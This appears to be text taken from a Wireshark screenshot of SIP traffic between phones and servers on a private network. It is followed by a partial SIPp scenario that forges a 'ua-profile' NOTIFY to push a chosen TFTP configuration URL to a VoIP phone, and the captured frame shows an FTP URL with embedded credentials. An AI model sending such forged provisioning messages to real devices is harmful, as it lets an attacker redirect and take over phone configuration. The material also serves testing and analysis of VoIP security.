 File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: sip Expression... Clear Apply
No. Time Source Destination Protocol Length Info
448 2014-03-17 09:53:44.082324 192.168.3.102 192.168.1.2 SIP 542 Request: REGISTER sip:192.168.1.2
449 2014-03-17 09:53:44.083145 192.168.1.2 192.168.3.102 SIP 363 Status: 100 Trying (0 bindings)
450 2014-03-17 09:53:44.084882 192.168.1.2 192.168.3.102 SIP 442 Status: 200 OK (1 bindings)
451 2014-03-17 09:53:44.086012 192.168.3.102 192.168.1.3 SIP 542 Request: REGISTER sip:192.168.1.3
452 2014-03-17 09:53:44.087246 192.168.1.3 192.168.3.102 SIP 581 Status: 401 Unauthorized (0 bindings)
453 2014-03-17 09:53:44.092575 192.168.3.102 192.168.1.3 SIP 700 Request: REGISTER sip:192.168.1.3
454 2014-03-17 09:53:44.094470 192.168.1.3 192.168.3.102 SIP 544 Status: 200 OK (0 bindings)
1612 2014-03-17 09:54:23.051495 192.168.3.102 192.168.1.2 SIP 544 Request: REGISTER sip:192.168.1.2
1613 2014-03-17 09:54:23.052341 192.168.1.2 192.168.3.102 SIP 362 Status: 100 Trying (0 bindings)
1614 2014-03-17 09:54:23.054893 192.168.1.2 192.168.3.102 SIP 445 Status: 200 OK (1 bindings)
1617 2014-03-17 09:54:23.141466 192.168.3.102 192.168.1.3 SIP 545 Request: REGISTER sip:192.168.1.3
1618 2014-03-17 09:54:23.142746 192.168.1.3 192.168.3.102 SIP 581 Status: 401 Unauthorized (0 bindings)
1621 2014-03-17 09:54:23.145543 192.168.3.102 192.168.2.45 SIP 590 Request: SUBSCRIBE sip:MAC000104050a13@192.168.2.45
1622 2014-03-17 09:54:23.151086 192.168.3.102 192.168.1.3 SIP 702 Request: REGISTER sip:192.168.1.3
1623 2014-03-17 09:54:23.152987 192.168.1.3 192.168.3.102 SIP 599 Status: 200 OK (1 bindings)
1624 2014-03-17 09:54:23.163914 192.168.2.45 192.168.3.102 SIP 415 Status: 200 OK
1625 2014-03-17 09:54:23.164053 192.168.2.45 192.168.3.102 SIP 586 Request: NOTIFY sip:192.168.3.102:5060
1626 2014-03-17 09:54:23.171291 192.168.3.102 192.168.2.45 SIP 359 Status: 200 OK
1633 2014-03-17 09:54:23.319391 192.168.3.102 192.168.1.2 SIP 398 Request: OPTIONS sip:192.168.1.2:5060
1634 2014-03-17 09:54:23.320174 192.168.1.2 192.168.3.102 SIP 346 Status: 100 Trying
1635 2014-03-17 09:54:23.320702 192.168.1.2 192.168.3.102 SIP 377 Status: 404 Not Found
1636 2014-03-17 09:54:23.321876 192.168.3.102 192.168.1.3 SIP 401 Request: OPTIONS sip:192.168.1.3:5060
1637 2014-03-17 09:54:23.322966 192.168.1.3 192.168.3.102 SIP 539 Status: 200 OK
1757 2014-03-17 09:54:27.394063 192.168.3.37 192.168.1.2 SIP 408 Request: OPTIONS sip:192.168.1.2:5060
1758 2014-03-17 09:54:27.394872 192.168.1.2 192.168.3.37 SIP 349 Status: 100 Trying
1759 2014-03-17 09:54:27.395395 192.168.1.2 192.168.3.37 SIP 381 Status: 404 Not Found
2321 2014-03-17 09:54:45.883664 192.168.3.102 192.168.1.2 SIP 540 Request: REGISTER sip:192.168.1.2
2322 2014-03-17 09:54:45.884519 192.168.1.2 192.168.3.102 SIP 361 Status: 100 Trying (0 bindings)
2323 2014-03-17 09:54:45.886667 192.168.1.2 192.168.3.102 SIP 441 Status: 200 OK (1 bindings)
2327 2014-03-17 09:54:45.975083 192.168.3.102 192.168.1.3 SIP 542 Request: REGISTER sip:192.168.1.3
2328 2014-03-17 09:54:45.976231 192.168.1.3 192.168.3.102 SIP 581 Status: 401 Unauthorized (0 bindings)
2329 2014-03-17 09:54:45.981638 192.168.3.102 192.168.1.3 SIP 701 Request: REGISTER sip:192.168.1.3
2330 2014-03-17 09:54:45.983584 192.168.1.3 192.168.3.102 SIP 601 Status: 200 OK (1 bindings)
2412 2014-03-17 09:54:48.257859 192.168.3.102 192.168.1.2 SIP 543 Request: REGISTER sip:192.168.1.2
Frame 1625: 586 bytes on wire (4688 bits), 586 bytes captured (4688 bits)
Ethernet II, Src: Giga-Byt_48:c0:ef (50:e5:49:48:c0:ef), Dst: Dvico_05:0a:13 (00:01:04:05:0a:13)
Internet Protocol Version 4, Src: 192.168.2.45 (192.168.2.45), Dst: 192.168.3.102 (192.168.3.102)
User Datagram Protocol, Src Port: sip (5060), Dst Port: sip (5060)
Session Initiation Protocol
Request-Line: NOTIFY sip:192.168.3.102:5060 SIP/2.0
Message Header
Message Body
ftp://1:1@192.168.2.45/$input.xml\r\n
\r\n
<![CDATA[
NOTIFY sip:[remote_ip]:5060 SIP/2.0
Via: SIP/2.0/[transport] [local_ip]:[local_port];branch=[branch]
From: [$2]
To: [$1]
[last_Call-ID:]
CSeq: 1 NOTIFY
Max-Forwards: 70
Content-Type: application/url
Subscription-State: terminated;reason=timeout
Event: ua-profile;profile-type="device";vendor="lishuai";model="VOIP PHONE ";ver
Content-Length:[len]
tftp://172.16.6.45/$input.txt
edit URL become you want in here
]]>
</send>
<recv response="200" crlf="true">
</recv>
</scenario>